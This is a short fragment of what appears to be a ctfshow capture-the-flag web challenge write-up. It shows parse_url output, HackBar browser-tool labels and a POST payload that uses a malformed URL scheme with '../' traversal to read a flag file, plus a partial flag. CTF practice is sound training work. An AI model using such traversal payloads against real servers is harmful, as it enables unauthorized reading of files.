 }
<?php
$flag="flag in /fl0g.txt";
Array ( [scheme] => 0 [host] => ctfshow.com [path] => /../../../../../fl0g.txt ) ctfshow{5e1a7b15-7f97-4d03-9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=0://ctfshow.com/../../../../../fl0g.txt